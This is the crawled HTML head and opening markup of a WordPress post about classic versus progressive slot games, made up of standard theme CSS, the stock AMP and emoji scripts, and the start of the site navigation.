

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thespykiller.co.uk/ketidaksamaan-di-antara-slot-classic-serta-slot-progresif/
body_size: 16962
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"http:\/\/thespykiller.co.uk\/ketidaksamaan-di-antara-slot-classic-serta-slot-progresif\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<title>Ketidaksamaan Di antara Slot Classic serta Slot Progresif &#8211; The Spy Killer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Feed" href="https://thespykiller.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Comments Feed" href="https://thespykiller.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Ketidaksamaan Di antara Slot Classic serta Slot Progresif Comments Feed" href="https://thespykiller.co.uk/ketidaksamaan-di-antara-slot-classic-serta-slot-progresif/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thespykiller.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://thespykiller.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newkarma-core-css' href="https://thespykiller.co.uk/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5" type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-nonamp-css' href="https://thespykiller.co.uk/wp-content/themes/newkarma/style-nonamp.css?ver=1.1.6" type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href="https://thespykiller.co.uk/wp-content/themes/newkarma/style.css?ver=1.1.6" type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;}h1.entry-title{color:#20409a;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,.sidr,#navigationamp,.page-title,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.widget-title{background-color:#20409a;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#20409a;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number,.gmr-module-slide-topic a{color:#fe8917;}h1.page-title,h2.page-title,h3.page-title,.page-title span,.gmr-menuwrap,.widget-title span,h3.homemodule-title span,.gmr_widget_content ul.gmr-tabs li.selected a{border-color:#fe8917;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{-webkit-box-shadow:inset 0px -5px 0px 0px#fe8917;-moz-box-shadow:inset 0px -5px 0px 0px#fe8917;box-shadow:inset 0px -5px 0px 0px#fe8917;}.gmr-modulehome .gmr-cat-bg a,.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#fe8917;}a,.gmr-related-infinite .gmr-load-more input[type="button"]{color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]{border-color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]:hover{background-color:#000000;color:#ffffff;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#20409a;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#20409a;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#20409a;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#dcdcdc;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#444444;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border > a span{border-color:#20409a;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#20409a;}.gmr-element-carousel{background-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.gmr-modulehome{background-color:#20409a;}.gmr-modulehome,.gmr-modulehome a,.gmr-modulehome .gmr-cat-bg a:hover{color:#ffffff;}.gmr-title-module-related{border-color:#ffffff;}.gmr-modulehome a:hover,.gmr-title-module-related{color:#fed019;}.site-main-single{background-color:#ffffff;}.site-main-archive{background-color:#20409a;}.site-main-archive .gmr-load-more input[type="button"]:hover,ul.page-numbers li span.page-numbers{color:#20409a;background-color:#fed019;}.site-main-archive,a.read-more{color:#ffffff;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-load-more input[type="button"],.site-main-archive .gmr-ajax-text,ul.page-numbers li a{color:#fed019;}.site-main-archive .gmr-load-more input[type="button"],ul.page-numbers li span.current,ul.page-numbers li a{border-color:#fed019;}.site-main-archive .gmr-archive:hover h2.entry-title a,ul.page-numbers li a:hover{color:#ffffff;}ul.page-numbers li a:hover{border-color:#ffffff;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.gmr-widget-carousel .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.gmr-widget-carousel .item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,a,.rsswidget,.gmr-metacontent,.gmr-ajax-text,.gmr-load-more input[type="button"],ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Montserrat","Helvetica", Arial;}body,.gmr-module-posts ul li{font-weight:500;font-size:14px;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#20409a;color:#ffffff;}ul.footer-social-icon li a span{color:#ffffff;}ul.footer-social-icon li a span,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover span{color:#999;border-color:#999;}.site-footer a{color:#d7d7d7;}.site-footer a:hover{color:#999;}
</style>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thespykiller.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thespykiller.co.uk/wp-json/wp/v2/posts/379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thespykiller.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://thespykiller.co.uk/ketidaksamaan-di-antara-slot-classic-serta-slot-progresif/" />
<link rel='shortlink' href="https://thespykiller.co.uk/?p=379" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thespykiller.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthespykiller.co.uk%2Fketidaksamaan-di-antara-slot-classic-serta-slot-progresif%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thespykiller.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthespykiller.co.uk%2Fketidaksamaan-di-antara-slot-classic-serta-slot-progresif%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://thespykiller.co.uk/ketidaksamaan-di-antara-slot-classic-serta-slot-progresif/?amp=1"><link rel="pingback" href="https://thespykiller.co.uk/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://thespykiller.co.uk/ketidaksamaan-di-antara-slot-classic-serta-slot-progresif/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-379 single-format-standard wp-theme-newkarma gmr-theme gmr-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<div class="top-header-second">
	<div class="gmr-topnavwrap clearfix">
		<div class="container-topnav">
			<div class="gmr-list-table">
				<div class="gmr-table-row">
											<div class="gmr-table-cell gmr-table-date">
							<span class="gmr-top-date">January 19, 2026</span>
						</div>
											<div class="gmr-table-cell gmr-table-search">
							<div class="only-mobile gmr-mobilelogo">
								<div class="gmr-logo"><a href="https://thespykiller.co.uk/" class="custom-logo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo.png" alt="The Spy Killer" title="The Spy Killer" /></a></div>							</div>
														<div class="gmr-search">
								<form method="get" class="gmr-searchform searchform" action="https://thespykiller.co.uk/">
									<input type="text" name="s" id="s" placeholder="Search News" />
